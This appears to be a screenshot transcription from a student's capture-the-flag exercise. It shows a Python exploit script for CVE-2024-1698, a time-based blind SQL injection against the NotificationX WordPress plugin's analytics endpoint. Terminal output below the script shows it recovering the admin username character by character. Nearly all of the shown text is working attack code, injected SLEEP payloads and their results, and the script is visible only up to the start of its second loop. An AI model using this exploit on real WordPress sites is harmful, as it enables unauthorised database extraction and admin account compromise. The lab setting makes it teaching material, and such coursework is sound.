 ctf8 > CVE-2024-1698-Exploit > exploit.py > ...
1 import requests
2 import string
3 from sys import exit
4
5 # Sleep time for SQL payloads
6 delay = 1
7
8 # URL for the NotificationX Analytics API
9 url = "http://44.242.216.18:5008/wp-json/notificationx/v1/analytics"
10
11 admin_username = ""
12 admin_password_hash = ""
13
14 session = requests.Session()
15
16 # Find admin username length
17 username_length = 0
18 for length in range(1, 41):  # Assuming username length is less than 40 characters
19     resp_length = session.post(url, data={
20         "nx_id": 1337,
21         "type": f"clicks`=IF(LENGTH((select user_login from wp_users where id=1))={length},SLEEP({delay}),null)-- -"
22     })
23
24     # Elapsed time > delay if delay happened due to SQLi
25     if resp_length.elapsed.total_seconds() > delay:
26         username_length = length
27         print("Admin username length:", username_length)
28         break
29
30 # Find admin username
31 for idx_username in range(1, username_length + 1):
32     # Iterate over all the printable characters + NULL byte
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[2]+  Stopped                 python3 exploit.py
martagfmartins@martagfmartins-HP-Pavilion-Laptop-14-dv0xxx:~/Desktop/faculdade/fsi/ctf8/CVE-2024-1698-Exploit$ python3 exploit.py
Admin username length: 5
Admin username: a
Admin username: a6
^Z
[3]+  Stopped                 python3 exploit.py
martagfmartins@martagfmartins-HP-Pavilion-Laptop-14-dv0xxx:~/Desktop/faculdade/fsi/ctf8/CVE-2024-1698-Exploit$ python3 exploit.py
Admin username length: 5
Admin username: a
Admin username: ad
Admin username: adm
Admin username: admi
Admin username: admin